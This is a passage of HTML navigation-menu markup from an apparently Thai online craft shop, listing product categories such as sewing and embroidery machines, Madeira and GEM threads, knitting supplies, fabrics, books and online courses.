		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item" tabindex="-1">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item" tabindex="-1">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item" tabindex="-1">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item" tabindex="-1">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item" tabindex="-1">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item" tabindex="-1">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item" tabindex="-1">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item" tabindex="-1">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item" tabindex="-1">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item" tabindex="-1">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item" tabindex="-1">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item" tabindex="-1">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item" tabindex="-1">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item" tabindex="-1">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item" tabindex="-1">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item" tabindex="-1">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item" tabindex="-1">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item" tabindex="-1">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item" tabindex="-1">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item" tabindex="-1">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item" tabindex="-1">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item" tabindex="-1">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item" tabindex="-1">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item" tabindex="-1">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item" tabindex="-1">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item" tabindex="-1">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item" tabindex="-1">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item" tabindex="-1">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item" tabindex="-1">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item" tabindex="-1">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item" tabindex="-1">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item" tabindex="-1">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item" tabindex="-1">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item" tabindex="-1">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item" tabindex="-1">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item" tabindex="-1">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item" tabindex="-1">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item" tabindex="-1">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item" tabindex="-1">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item" tabindex="-1">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item" tabindex="-1">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item" tabindex="-1">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item" tabindex="-1">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item" tabindex="-1">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item" tabindex="-1">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item" tabindex="-1">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item" tabindex="-1">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item" tabindex="-1">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item" tabindex="-1">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item" tabindex="-1">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item" tabindex="-1">Function Reflect</a></li>
